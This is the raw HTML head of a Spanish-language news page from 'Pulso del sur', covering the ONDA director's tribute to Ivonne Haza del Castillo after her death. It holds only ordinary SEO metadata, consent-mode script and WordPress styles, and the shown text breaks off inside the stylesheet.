

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pulsodelsur.net/el-director-de-la-onda-valora-el-legado-artistico-de-ivonne-haza-del-castillo/
body_size: 21867
content:
<!DOCTYPE html>
<html lang="es" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!-- Etiqueta de Google (gtag.js) modo de consentimiento dataLayer añadido por Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- Fin de la etiqueta Google (gtag.js) modo de consentimiento dataLayer añadido por Site Kit -->

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>El director de la ONDA valora el legado artístico de Ivonne Haza del Castillo</title>
<meta name="description" content="El director general de la Oficina Nacional de Derecho de Autor (ONDA), licenciado José Ruben Gonell Cosme, lamentó hoy el fallecimiento"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pulsodelsur.net/el-director-de-la-onda-valora-el-legado-artistico-de-ivonne-haza-del-castillo/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="El director de la ONDA valora el legado artístico de Ivonne Haza del Castillo" />
<meta property="og:description" content="El director general de la Oficina Nacional de Derecho de Autor (ONDA), licenciado José Ruben Gonell Cosme, lamentó hoy el fallecimiento" />
<meta property="og:url" content="https://pulsodelsur.net/el-director-de-la-onda-valora-el-legado-artistico-de-ivonne-haza-del-castillo/" />
<meta property="og:site_name" content="Pulso del sur" />
<meta property="article:section" content="Portada" />
<meta property="og:updated_time" content="2022-06-17T11:04:57-04:00" />
<meta property="og:image" content="https://pulsodelsur.net/wp-content/uploads/2022/06/Ivonne-Haza.jpg" />
<meta property="og:image:secure_url" content="https://pulsodelsur.net/wp-content/uploads/2022/06/Ivonne-Haza.jpg" />
<meta property="og:image:width" content="827" />
<meta property="og:image:height" content="515" />
<meta property="og:image:alt" content="El director de la ONDA valora el legado artístico de Ivonne Haza del Castillo" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-06-17T11:04:47-04:00" />
<meta property="article:modified_time" content="2022-06-17T11:04:57-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="El director de la ONDA valora el legado artístico de Ivonne Haza del Castillo" />
<meta name="twitter:description" content="El director general de la Oficina Nacional de Derecho de Autor (ONDA), licenciado José Ruben Gonell Cosme, lamentó hoy el fallecimiento" />
<meta name="twitter:creator" content="@rincontoma" />
<meta name="twitter:image" content="https://pulsodelsur.net/wp-content/uploads/2022/06/Ivonne-Haza.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Wellington Pérez" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="2 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://pulsodelsur.net/#organization","name":"Pulso del sur","url":"https://pulsodelsur.net"},{"@type":"WebSite","@id":"https://pulsodelsur.net/#website","url":"https://pulsodelsur.net","name":"Pulso del sur","publisher":{"@id":"https://pulsodelsur.net/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://pulsodelsur.net/wp-content/uploads/2022/06/Ivonne-Haza.jpg","url":"https://pulsodelsur.net/wp-content/uploads/2022/06/Ivonne-Haza.jpg","width":"827","height":"515","caption":"El director de la ONDA valora el legado art\u00edstico de Ivonne Haza del Castillo","inLanguage":"es"},{"@type":"WebPage","@id":"https://pulsodelsur.net/el-director-de-la-onda-valora-el-legado-artistico-de-ivonne-haza-del-castillo/#webpage","url":"https://pulsodelsur.net/el-director-de-la-onda-valora-el-legado-artistico-de-ivonne-haza-del-castillo/","name":"El director de la ONDA valora el legado art\u00edstico de Ivonne Haza del Castillo","datePublished":"2022-06-17T11:04:47-04:00","dateModified":"2022-06-17T11:04:57-04:00","isPartOf":{"@id":"https://pulsodelsur.net/#website"},"primaryImageOfPage":{"@id":"https://pulsodelsur.net/wp-content/uploads/2022/06/Ivonne-Haza.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://pulsodelsur.net/author/wellvargas/","name":"Wellington P\u00e9rez","url":"https://pulsodelsur.net/author/wellvargas/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=96&amp;d=mm&amp;r=g","caption":"Wellington P\u00e9rez","inLanguage":"es"},"sameAs":["https://twitter.com/https://twitter.com/rincontoma"],"worksFor":{"@id":"https://pulsodelsur.net/#organization"}},{"@type":"NewsArticle","headline":"El director de la ONDA valora el legado art\u00edstico de Ivonne Haza del Castillo","keywords":"ONDA","datePublished":"2022-06-17T11:04:47-04:00","dateModified":"2022-06-17T11:04:57-04:00","articleSection":"Portada","author":{"@id":"https://pulsodelsur.net/author/wellvargas/","name":"Wellington P\u00e9rez"},"publisher":{"@id":"https://pulsodelsur.net/#organization"},"description":"El director general de la Oficina Nacional de Derecho de Autor\u00a0(ONDA), licenciado Jos\u00e9 Ruben Gonell Cosme, lament\u00f3 hoy el fallecimiento","name":"El director de la ONDA valora el legado art\u00edstico de Ivonne Haza del Castillo","@id":"https://pulsodelsur.net/el-director-de-la-onda-valora-el-legado-artistico-de-ivonne-haza-del-castillo/#richSnippet","isPartOf":{"@id":"https://pulsodelsur.net/el-director-de-la-onda-valora-el-legado-artistico-de-ivonne-haza-del-castillo/#webpage"},"image":{"@id":"https://pulsodelsur.net/wp-content/uploads/2022/06/Ivonne-Haza.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://pulsodelsur.net/el-director-de-la-onda-valora-el-legado-artistico-de-ivonne-haza-del-castillo/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Pulso del sur &raquo; Feed" href="https://pulsodelsur.net/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pulsodelsur.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpulsodelsur.net%2Fel-director-de-la-onda-valora-el-legado-artistico-de-ivonne-haza-del-castillo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pulsodelsur.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpulsodelsur.net%2Fel-director-de-la-onda-valora-el-legado-artistico-de-ivonne-haza-del-castillo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://pulsodelsur.net/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://pulsodelsur.net/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://pulsodelsur.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: 